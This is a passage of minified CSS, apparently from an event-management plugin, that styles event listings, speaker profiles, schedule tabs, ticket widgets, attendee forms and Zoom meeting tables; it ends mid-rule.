.etn-atend-btn .etn-btn-border{padding:0px 15px;font-weight:700;font-size:.8125rem;border-width:2px;line-height:25px;border-color:#ff007a;color:#ff007a;background-image:none;display:inline-block}.etn-event-item:hover{background-color:#fff}.etn-event-item:hover .etn-event-thumb img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.etn-event-item:hover .etn-title a{color:#5d78ff}.etn-event-list2 .etn-event-item{padding:0;box-shadow:none}.etn-event-list2 .etn-event-content{border-top:4px solid #5d78ff;margin:-60px 20px 0;background:#fff;position:relative;padding:24px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.etn-event-list2 .etn-ticket-price,.etn-event-list2 .etn-event-location{margin:0px 15px 15px 0}.etn-event-list2 .event-top-meta{display:flex;flex-wrap:wrap;justify-content:space-between}.calendar-tooltip .etn-event-duration-date,.etn-event-item .etn-event-duration-date{font-size:13px;font-weight:400;color:#5d78ff;margin:0 0 8px 0}.calendar-tooltip-inner .etn-event-thumbnail{max-width:100%}.event-tab-wrapper ul{margin-bottom:30px;padding:0;text-align:center}.event-tab-wrapper ul li{display:inline-block}.event-tab-wrapper ul li a.etn-tab-a{padding:8px 20px;color:#fff;display:block;margin:0 2px;border:1px solid #5d78ff;color:#5d78ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px}.event-tab-wrapper ul li a.etn-tab-a.etn-active{background-color:#5d78ff;color:#fff}.etn-speaker-page-container{padding:60px 0;width:100%}.etn-single-speaker-wrapper .etn-schedule-wrap{padding:25px}.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav{box-shadow:0 10px 20px rgba(0,0,0,.06)}.etn-single-speaker-wrapper .etn-speaker-summery{word-wrap:break-word}.etn-speaker-info{box-shadow:0px 10px 40px rgba(0,0,0,.05);padding:50px;text-align:center}.etn-speaker-info .etn-speaker-thumb{width:255px;height:255px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;overflow:hidden;margin:auto;margin-bottom:30px}.etn-speaker-info .etn-speaker-thumb img{width:100%;height:auto}.etn-speaker-info .etn-title{font-size:1.875rem;margin-bottom:10px}@media(max-width: 767px){.etn-speaker-info .etn-title{font-size:1.625rem}}.etn-speaker-info .etn-speaker-designation{border-bottom:1px solid #eaeaea;padding-bottom:30px;margin-bottom:30px}.etn-speaker-info .etn-title.etn-speaker-name{margin-bottom:10px}.etn-speaker-info .etn-speaker-details-meta{padding:0;list-style-type:none;margin:0 0 20px}.etn-speaker-logo{margin-bottom:15px}.etn-speaker-logo img{max-width:100%}.etn-social a{display:inline-flex;justify-content:center;align-items:center;text-decoration:none;margin:0 2px;width:35px;height:35px;line-height:35px;color:#fff;background-color:#5d78ff}.etn-social a.etn-facebook-f,.etn-social a.etn-facebook,.etn-social a.etn-facebook-square,.etn-social a.etn-facebook-messenger{background-color:#3b5998}.etn-social a.etn-twitter,.etn-social a.etn-twitter-square{background-color:#1da1f2}.etn-social a.etn-linkedin-in,.etn-social a.etn-linkedin{background-color:#007bb5}.etn-social a.etn-instagram{background-color:#c32aa3}.etn-social a.etn-youtube-square{background-color:red}.etn-social a.etn-pinterest,.etn-social a.etn-pinterest-square,.etn-social a.etn-pinterest-p{background-color:#bd081c}.etn-social.etn-social-style-1{display:flex;align-items:center}.etn-social.etn-social-style-1 a{background-color:rgba(0,0,0,0);text-align:center}.etn-social.etn-social-style-1 a.fa-facebook-f,.etn-social.etn-social-style-1 a.fa-facebook,.etn-social.etn-social-style-1 a.fa-facebook-square,.etn-social.etn-social-style-1 a.fa-facebook-messenger{color:#3b5998}.etn-social.etn-social-style-1 a.fa-twitter,.etn-social.etn-social-style-1 a.fa-twitter-square{color:#1da1f2}.etn-social.etn-social-style-1 a.fa-linkedin-in,.etn-social.etn-social-style-1 a.fa-linkedin{color:#007bb5}.etn-social.etn-social-style-1 a.fa-instagram{color:#c32aa3}.etn-social.etn-social-style-1 a.fa-youtube-square{color:red}.etn-social.etn-social-style-1 a.fa-pinterest,.etn-social.etn-social-style-1 a.fa-pinterest-square,.etn-social.etn-social-style-1 a.fa-pinterest-p{color:#bd081c}.schedule-list-wrapper .schedule-listing.multi-schedule-list{display:flex;flex-direction:row;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{color:#fff;background:#5d78ff;padding:60px 20px;font-size:.9375rem;font-weight:700;flex:0 0 18%;max-width:18%;display:flex;align-items:center;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time span{display:block;line-height:1.625rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{padding:35px 40px;border:1px dashed #e5e5e5;border-left:none;width:82%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-title{margin:0 0 10px;line-height:1}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-details{margin-bottom:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{display:flex;flex-wrap:wrap;margin-top:30px;gap:15px}@media(max-width: 576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{column-gap:0;row-gap:15px}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{text-align:center}@media(max-width: 576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{flex:0 0 25%}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-slot-speakers{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-speaker{margin:0;font-size:.875rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content img{max-width:60px;border-radius:5px;height:60px;object-fit:cover}.schedule-list-wrapper .schedule-listing.multi-schedule-list:nth-of-type(even) .schedule-slot-time{opacity:.8}@media(max-width: 767px){.schedule-list-wrapper .schedule-listing.multi-schedule-list{flex-direction:column}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:20px 35px;width:100%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:25px 20px;border-left:1px dashed #e5e5e5;width:100%}}@-webkit-keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.etn-schedule-wrap .etn-single-schedule-item{border-bottom:1px solid #eaeaea;padding:30px 0;margin:0}.etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:none}.etn-schedule-wrap .etn-schedule-info .etn-schedule-time{background:#edf0ff;padding:10px 18px;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#2852e9;font-size:.8125rem;font-weight:700;display:inline-block;text-transform:uppercase;margin-bottom:10px}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{display:block;padding-left:25px;font-size:.875rem;line-height:1.25rem;position:relative}@media(max-width: 992px){.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{margin-bottom:15px}}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i{font-size:.9375rem;color:#949494;position:absolute;left:0px;top:4px}.etn-schedule-wrap .etn-schedule-content .etn-title{margin-bottom:10px}@media(min-width: 992px){.etn-schedule-wrap .etn-schedule-content p{margin-bottom:0}}.schedule-tab-wrapper .etn-title{margin-bottom:30px}.schedule-tab-wrapper .etn-nav{padding:0;margin:0 0 40px}.schedule-tab-wrapper .etn-nav li{display:inline-block;margin:0}.schedule-tab-wrapper .etn-nav li a{font-size:1.25rem;font-weight:700;color:#232323;text-decoration:none;display:inline-block;white-space:nowrap;padding:5px 15px;position:relative;border-bottom:4px solid #f2f2f2}.schedule-tab-wrapper .etn-nav li a:after{border-color:#5d78ff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);content:"";width:0;height:0;border-style:solid;border-width:10px 10px 0 10px;position:absolute;left:0;bottom:-10px;right:0;margin:auto;opacity:0}.schedule-tab-wrapper .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper .etn-nav li a.etn-active:after{opacity:1}.schedule-tab-wrapper .etn-nav li a span{padding:0 20px;display:block}.schedule-tab-wrapper .etn-nav li a .etn-day{font-size:.9375rem;color:#585858;font-weight:500;text-align:center}.schedule-tab-wrapper .etn-nav li a:hover,.schedule-tab-wrapper .etn-nav li a:focus{background-color:rgba(0,0,0,0)}.schedule-tab-wrapper .etn-schedule-speaker{margin-top:20px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker{position:relative;display:inline-block;margin:0 5px 2px 0}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img{width:50px;height:50px;object-fit:cover}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{position:absolute;left:-30px;top:-25px;padding:0;background:#5d78ff;color:#fff;font-size:.8125rem;line-height:1rem;padding:3px 10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0;visibility:hidden;margin:0;white-space:nowrap}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after{width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:#5d78ff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);position:absolute;content:"";left:0;bottom:-8px;right:0;margin:0 auto}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker:hover .etn-schedule-speaker-title{opacity:1;visibility:visible;z-index:1}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location{font-size:.875rem;line-height:1.125rem}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location i{padding-right:10px}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-speaker{margin-top:12px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li{margin:0 -2px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active::after{opacity:0}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a span{padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-info .etn-schedule-time{background:rgba(0,0,0,0);padding:0;font-weight:400;color:#585858}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:1px solid #eaeaea}.etn-tab-content .etn-tab{display:none}.etn-tab-content .etn-tab.tab-active{display:block}.etn-tab-content .etn-tab.tab-active{-webkit-animation-name:fadeUp;animation-name:fadeUp;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .schedule-tab-wrapper,.etn-event-single-wrap .etn-tag-wrapper{box-shadow:0px 0px 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}@media(max-width: 767px){.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .schedule-tab-wrapper,.etn-event-single-wrap .etn-tag-wrapper{padding:25px}}.etn-content-wrap{box-shadow:0px 0px 30px rgba(0,0,0,.03)}.etn-es-events-page-container{padding-top:80px;padding-bottom:80px}.etn-event-single-content-wrap .etn-event-meta{position:relative}.etn-event-single-content-wrap .etn-event-meta:after{clear:both;width:100%;content:"";display:table}.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float:left}.etn-event-single-content-wrap .etn-event-meta .etn-event-category span{color:#5d78ff}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap{float:right;position:relative}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social{position:absolute;right:-15px;top:100%;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social a{text-align:center}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap:hover .etn-social{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.etn-event-single-content-wrap .etn-event-entry-title{line-height:1;font-weight:700;margin-bottom:40px}@media(min-width: 767px){.etn-event-single-content-wrap .etn-event-entry-title{font-size:42px}}.etn-event-single-content-wrap .etn-single-event-media{margin-bottom:40px}.etn-event-single-content-wrap .etn-single-event-media img{max-width:100%}.etn-event-single-content-wrap .etn-event-content-body>*{margin-bottom:20px}.etn-event-single-content-wrap .etn-event-content-body iframe{width:100%}.etn-event-tag-list h4{margin-bottom:20px}.etn-event-tag-list a{font-size:12px;border:1px solid #eaeaea;padding:5px 10px;text-transform:uppercase;color:#333;font-weight:700}.etn-event-tag-list a:hover{color:#5d78ff;border-color:#5d78ff}.no-shadow{box-shadow:none !important}.meeting-wrapper .meeting-title{text-align:center;padding:10px 0;font-size:1.625rem;text-transform:capitalize;margin:0}.meeting-wrapper .meeting-row{display:flex;border:1px solid #e7e7e7}.meeting-wrapper .meeting-row:nth-child(odd){background:#e2e2e2}.meeting-wrapper .meeting-row .meeting-info{padding:15px;flex:30%;text-align:center}.meeting-wrapper .meeting-row .meeting-info p{margin:0}.meeting-wrapper .meeting-row .info-right{flex:70%;border-left:1px solid #ededed}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+1){background-color:#f2f4ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+2){background-color:#fff2f8}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+3){background-color:#ebf7ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+4){background-color:#ebfbfa}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+5){background-color:#fff0fc}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+6){background-color:#f3f1ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+7){background-color:#e6fbfe}.meeting-wrapper.zoom-2 .meeting-row{border:none;margin-bottom:8px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.meeting-wrapper.zoom-2 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-2 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-3 .meeting-row{border:1px solid #e4e7e9;margin-bottom:10px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.meeting-wrapper.zoom-3 .meeting-row:nth-child(odd){background-color:rgba(0,0,0,0)}.meeting-wrapper.zoom-3 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-3 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-4 .meeting-row{border:0;margin-bottom:10px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;box-shadow:0 6px 8px 8px rgba(0,0,0,.02)}.meeting-wrapper.zoom-4 .meeting-row:nth-child(odd){background-color:rgba(0,0,0,0)}.meeting-wrapper.zoom-4 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-4 .meeting-info.info-right{border-left:0}.etn-organizer-style-1{box-shadow:0px 0px 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}.etn-organizer-style-1 .etn-title{font-size:1.75rem}@media(min-width: 767px){.etn-organizer-style-1 .etn-title{font-size:36px}}.etn-organizer-style-1 .etn-organizer-wrap{display:flex;flex-wrap:wrap}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-name{font-size:1.25rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-email{font-size:1rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item{width:50%;margin-bottom:30px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo{margin-bottom:15px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-label-name{font-weight:700;text-transform:uppercase}.etn-sidebar .etn-widget{box-shadow:0px 0px 30px rgba(0,0,0,.03);padding:35px;margin-bottom:30px}.etn-sidebar .etn-widget .etn-widget-title{margin-bottom:20px}.etn-sidebar .etn-event-meta-info ul{padding:0;margin:0;list-style-type:none}.etn-sidebar .etn-event-meta-info ul li{display:block;padding-bottom:15px;border-bottom:1px solid #f2f2f2;margin-bottom:15px;font-size:1rem}.etn-sidebar .etn-event-meta-info ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-meta-info ul li span{font-weight:700}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name{font-weight:normal;position:relative}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child){margin-right:8px}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child)::before{position:absolute;content:",";right:-8px;bottom:-2px}.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone{font-weight:400}.etn-sidebar .etn-event-organizers .etn-organaizer-item{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #f2f2ff}.etn-sidebar .etn-event-organizers .etn-organaizer-item:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-name{font-size:1.125rem;margin-bottom:5px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name{font-weight:700}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-email{margin-bottom:5px}.etn-sidebar .etn-ticket-widget .etn-qty-field label,.etn-sidebar .etn-ticket-widget .etn-price-field label{margin-bottom:10px}.etn-sidebar .etn-ticket-widget .etn-qty-field .attr-form-control,.etn-sidebar .etn-ticket-widget .etn-price-field .attr-form-control{border:1px solid #eaeaea}@media(max-width: 767px){.etn-sidebar .etn-ticket-widget .etn-qty-field,.etn-sidebar .etn-ticket-widget .etn-price-field{margin-bottom:15px}}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-outer-spin-button,.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]{-moz-appearance:textfield}.etn-sidebar .etn-ticket-widget .etn-total-price{font-weight:700;margin:15px 0}.etn-sidebar .etn-variable-ticket-widget{padding:35px 10px}.etn-variable-ticket-widget .etn-single-ticket-item{background-color:#f4f5f8;padding:20px;margin-bottom:10px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-variable-ticket-widget .ticket-header{font-size:1rem;color:#5d78ff;font-weight:700;margin-bottom:15px}.etn-variable-ticket-widget .ticket-header .seat-remaining-text{color:#6d6e77;font-size:.8125rem;font-weight:400}.etn-variable-ticket-widget .etn-ticket-price-body{display:flex;justify-content:space-between}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out{opacity:.2;cursor:no-drop}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out .etn-quantity{visibility:hidden}.etn-variable-ticket-widget .ticket-price-item label{color:#525259;font-size:12px;text-transform:uppercase;font-weight:600;line-height:1.5rem;display:block;margin-bottom:5px}.etn-variable-ticket-widget .ticket-price-item strong{font-size:1rem}.etn-variable-ticket-widget .ticket-price-item.etn-quantity{position:relative;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input{max-width:90px;height:32px;border:none;text-align:center;-moz-appearance:textfield}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-outer-spin-button,.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-inner-spin-button{-webkit-appearance:none}.etn-variable-ticket-widget .etn-add-to-cart-block{display:block;width:100%;border:none;color:#fff;font-weight:700;text-transform:uppercase;font-size:.875rem;border:1px solid rgba(0,0,0,0)}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled{pointer-events:none;cursor:not-allowed;background-color:rgba(0,0,0,.04);color:rgba(0,0,0,.25);border:1px solid #d9d9d9}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled:focus{outline:none}.etn-variable-ticket-widget .etn-ticket-divider{border-bottom:1px dashed #c3c6cc;margin-bottom:10px;position:relative}.etn-variable-ticket-widget .qt-sub,.etn-variable-ticket-widget .qt-add{position:absolute;left:0;background:rgba(0,0,0,0);border:none;padding:0;font-size:1.25rem;color:#000;line-height:1;height:32px;width:30px}.etn-variable-ticket-widget .qt-sub:hover,.etn-variable-ticket-widget .qt-sub:focus,.etn-variable-ticket-widget .qt-add:hover,.etn-variable-ticket-widget .qt-add:focus{background-color:rgba(0,0,0,0);color:#000}.etn-variable-ticket-widget .qt-add{left:auto;right:0}.etn-variable-ticket-widget .etn-variable-total-price{padding:20px;border:1px solid #5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:20px}.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price{margin-bottom:8px;display:flex;justify-content:space-between;font-size:1rem;font-weight:700}.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price ._sub__total{margin-left:-3px}.etn-variable-ticket-widget .etn-subtotal ._sub__total,.etn-variable-ticket-widget .etn-ticket-total-price ._sub__total{margin-left:-3px}.quantity-error-msg{color:red;font-size:12px;line-height:14px;margin-top:-3px;margin-bottom:15px}.etn-sidebar .etn-widget .etn-social a{background-color:rgba(0,0,0,0);color:#5d78ff;width:auto;height:auto;line-height:1.25rem;padding:0 2px;font-size:.875rem}.etn-sidebar .etn-widget .etn-social a.etn-facebook-f,.etn-sidebar .etn-widget .etn-social a.etn-facebook,.etn-sidebar .etn-widget .etn-social a.etn-facebook-square,.etn-sidebar .etn-widget .etn-social a.etn-facebook-messenger{color:#3b5998}.etn-sidebar .etn-widget .etn-social a.etn-twitter,.etn-sidebar .etn-widget .etn-social a.etn-twitter-square{color:#1da1f2}.etn-sidebar .etn-widget .etn-social a.etn-linkedin-in,.etn-sidebar .etn-widget .etn-social a.etn-linkedin{color:#007bb5}.etn-sidebar .etn-widget .etn-social a.etn-instagram{color:#c32aa3}.etn-sidebar .etn-widget .etn-social a.etn-youtube-square{color:red}.etn-sidebar .etn-widget .etn-social a.etn-pinterest,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-square,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-p{color:#bd081c}.etn-zoom-event-notice{margin-top:15px;font-size:12px;font-weight:500;color:#333;line-height:1rem}.etn-invoice-zoom-event-title{margin-top:15px;font-size:1rem;font-weight:500;color:#000}.etn-invoice-zoom-event{margin-top:5px}.etn-attendee-form{max-width:500px;margin:auto}.etn-attendee-form .attendee-title{font-size:30px;margin-bottom:20px;text-align:center;font-weight:700;line-height:1.4;margin-top:0}.etn-attendee-form .attendee_submit_disable{opacity:.5;cursor:no-drop}.etn-attendee-form .etn-group-field label{display:block}.etn-attendee-form .etn-group-field .etn-radio-field-wrap{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field{display:flex;align-items:center;margin-right:10px}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field input[type=radio]{margin-right:5px;width:auto}.etn-ticket-single-variation-details{border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;background-color:#fff;padding:30px}.etn-ticket-single-variation-details.block-empty{background-color:rgba(0,0,0,0);padding:0}.etn-ticket-single-variation-details:not(:last-child){margin-bottom:10px}.etn-ticket-single-variation-details .etn-arrow-icon{transition:all .3s ease}.etn-ticket-single-variation-details .etn-attendee-ticket-collapsed .etn-arrow-icon{transform:rotate(180deg)}.etn-ticket-single-variation-details .etn-ticket-single-variation-title{display:flex;justify-content:space-between;align-items:center;cursor:pointer}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap{display:flex;align-items:center;gap:20px}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3{line-height:1;margin:0;font-weight:700;font-size:20px}.etn-ticket-single-variation-details .etn-attendy-count{margin-bottom:10px}.etn-attendee-form-wrap{margin-top:30px}.etn-attendee-form-wrap h4{margin:0;font-size:18px;font-weight:700}.etn-attendee-form-wrap .attr-form-control{background-color:rgba(0,0,0,0);border:1px solid #eaeaea;font-size:.8125rem;height:40px;line-height:40px}.etn-attendee-form-wrap .attr-form-control:focus{border-color:#5d78ff}.etn-attendee-form-wrap .etn-group-field{margin-bottom:15px}.etn-attendee-form-wrap .etn-group-field:last-child{margin-bottom:0}.etn-attendee-form-wrap .etn-group-field label{font-size:.8125rem;line-height:1.625rem;margin:0 0 5px}.etn-attendee-form-wrap .etn-error{font-size:.8125rem;color:red;margin-top:3px;font-weight:600}.etn-attendee-form-wrap .form-control{line-height:40px !important;height:40px !important}.etn-attendee-registration-page{min-height:100vh;background-color:#f1f1f1}.attendee-button-wrapper{text-align:right;margin-top:30px}.attendee-button-wrapper .attendee_goback{border:2px solid #cdcdcd !important}.etn-single-page-ticket-count-text-holder{padding-left:15px;margin-bottom:18px;line-height:1.625rem;font-size:.875rem;color:#777;line-height:1.25rem}.etn-sidebar .etn-widget .etn-widget-title.etn-form-title{margin-bottom:12px;padding-left:15px}.etn-input-field-required{color:#e32;display:inline}.meeting-wrapper{margin-top:15px;margin-bottom:15px}.etn-single-event-attendee-btn{background-color:#5d78ff;border-radius:5px;margin-bottom:30px}.etn-single-event-attendee-btn:hover{background-color:#5d5dff}.etn-single-event-attendee-btn .etn-single-event-attendee-btn-text{color:#fff;text-align:center;display:block;font-weight:500;font-size:1.25rem;padding:16px}.etn-event-single-category-list{text-align:center;color:#f5f5f5;border:1px solid #f5f5f5;padding:2px 4px 2px 4px;border-radius:3px;margin-left:3px}.etn-event-single-category-list:hover{background-color:#f5f5f5}.etn-event-search-wrapper{display:grid;align-items:center;grid-template-columns:repeat(4, 1fr);background:#fff;position:relative;border-radius:6px;margin-bottom:30px;box-shadow:0 10px 20px rgba(0,0,0,.04)}@media(max-width: 991px){.etn-event-search-wrapper{grid-template-columns:1fr}}.etn-event-search-wrapper .input-group{padding:20px;gap:10px;display:flex;align-items:center;position:relative}@media(min-width: 992px){.etn-event-search-wrapper .input-group:not(:last-child){border-right:1px solid var(--border)}}.etn-event-search-wrapper .input-group .input-group-text{display:flex}.etn-event-search-wrapper .form-control,.etn-event-search-wrapper .etn_event_select{border:1px solid var(--border);width:100%}.etn-event-search-wrapper .search-button-wrapper{display:flex;align-items:center;justify-content:space-between;padding:16px 32px}.etn-event-search-wrapper .etn-filter-icon{background-color:rgba(0,0,0,0);border:none;color:#5d78ff;display:flex;align-items:center}.etn-event-search-wrapper .etn-filter-icon:hover,.etn-event-search-wrapper .etn-filter-icon:focus{background-color:rgba(0,0,0,0);color:#ff007a}.etn-text-right{text-align:right}.etn_event_inline_form_bottom{margin-bottom:30px;display:none}.etn_event_inline_form_bottom .etn_event_select{border:1px solid #eaeaea}.etn_event_inline_form_bottom .etn_event_form_title{font-size:1.625rem;margin:0 0 20px}.etn-pagination-wrapper .nav-links{display:flex;margin:0;list-style:none}.etn-pagination-wrapper .nav-links .page-numbers{padding:7px 14px;color:#5a5a5a;border:1px solid #f1f5f8;margin:0 8px 0 0;line-height:normal;text-align:center;display:inline-block;border-radius:3px;text-decoration:none;font-size:.875rem}.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{color:#fff;background:#5d78ff;border:1px solid rgba(0,0,0,0)}.error-text{color:red}.etn-speaker-detail2 .speaker-sidebar{text-align:center;box-shadow:0px 10px 40px rgba(0,0,0,.05)}.etn-speaker-detail2 .speaker-sidebar .speaker-title-info{margin-top:20px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation{margin-bottom:10px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info{padding:0 0 40px;box-shadow:none}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta{padding:0;list-style-type:none;margin:0 0 20px}.etn-speaker-detail2 .etn-schedule-wrap-title{margin:0 0 40px}.etn-recurring-event-wrapper{box-shadow:0px 0px 30px rgba(0,0,0,.03);margin-bottom:40px}.etn-recurring-event-wrapper .etn-widget-title{font-size:1.625rem;padding:30px 0 0 30px;font-weight:700;margin-bottom:30px}.etn-recurring-event-wrapper #seeMore{text-align:center;display:block;margin:auto;width:100%;border:0;font-size:1rem;font-weight:600;color:#fff;padding:20px}.etn-recurring-event-wrapper #seeMore:hover,.etn-recurring-event-wrapper #seeMore:focus{background-color:#5d78ff;color:#fff}.etn-recurring-widget{padding:30px 25px 10px;border-bottom:1px solid 